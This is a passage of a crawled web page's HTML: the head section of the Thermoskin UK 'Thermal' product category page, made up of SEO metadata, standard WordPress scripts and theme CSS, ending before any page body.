

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thermoskin.co.uk/product-category/thermal/
body_size: 21170
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thermoskin.co.uk/xmlrpc.php">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">

<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/thermoskin/images/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/thermoskin/images/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/thermoskin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/thermoskin/images/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/thermoskin/images/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/thermoskin/images/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/thermoskin/images/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/thermoskin/images/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/thermoskin/images/apple-touch-icon-180x180.png">
<link rel="shortcut icon" href="/wp-content/themes/thermoskin/images/favicon.ico">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-160x160.png" sizes="160x160">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="/wp-content/themes/thermoskin/images/favicon-32x32.png" sizes="32x32">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/wp-content/themes/thermoskin/images/mstile-144x144.png">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thermal Archives -</title>
	<link rel="canonical" href="https://www.thermoskin.co.uk/product-category/thermal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thermal Archives -" />
	<meta property="og:description" content="Enhanced recovery with Trioxon Advantage. Heat, compression and support therapy. For sports injures, arthritis and RSI." />
	<meta property="og:url" content="https://www.thermoskin.co.uk/product-category/thermal/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thermoskin.co.uk/product-category/thermal/","url":"https://www.thermoskin.co.uk/product-category/thermal/","name":"Thermal Archives -","isPartOf":{"@id":"https://www.thermoskin.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.thermoskin.co.uk/product-category/thermal/#primaryimage"},"image":{"@id":"https://www.thermoskin.co.uk/product-category/thermal/#primaryimage"},"thumbnailUrl":"https://www.thermoskin.co.uk/wp-content/uploads/2016/02/afg_thumb.jpg","breadcrumb":{"@id":"https://www.thermoskin.co.uk/product-category/thermal/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thermoskin.co.uk/product-category/thermal/#primaryimage","url":"https://www.thermoskin.co.uk/wp-content/uploads/2016/02/afg_thumb.jpg","contentUrl":"https://www.thermoskin.co.uk/wp-content/uploads/2016/02/afg_thumb.jpg","width":720,"height":415},{"@type":"BreadcrumbList","@id":"https://www.thermoskin.co.uk/product-category/thermal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thermoskin.co.uk/"},{"@type":"ListItem","position":2,"name":"Thermal"}]},{"@type":"WebSite","@id":"https://www.thermoskin.co.uk/#website","url":"https://www.thermoskin.co.uk/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thermoskin.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.thermoskin.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.thermoskin.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.thermoskin.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Thermal Category Feed" href="https://www.thermoskin.co.uk/product-category/thermal/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thermoskin.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.thermoskin.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.thermoskin.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.2.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.thermoskin.co.uk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thermoskin.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://www.thermoskin.co.uk/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' media='screen' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.thermoskin.co.uk/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.235' media='all' />
<link rel='stylesheet' id='twentytwelve-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='thermoskin-css' href='https://fonts.googleapis.com/css?family=Share+Tech&#038;ver=6.1.4' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.thermoskin.co.uk/wp-content/themes/storefront/style.css?ver=4.2.0' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #333333;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #333333;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

